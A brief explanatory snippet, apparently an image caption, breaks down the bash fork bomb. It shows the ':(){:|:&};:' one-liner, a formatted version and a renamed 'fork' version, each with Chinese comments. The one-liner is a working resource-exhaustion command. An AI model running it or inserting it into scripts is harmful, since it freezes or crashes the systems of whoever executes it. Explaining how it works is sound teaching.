 代码解析: Fork Bomb
:(){:|:&};:   # 刚才的一行版本
:() {         # 格式化一下
  : | : &
}; :
fork() {      # bash: 允许冒号作为标识符……
  fork | fork &
}; fork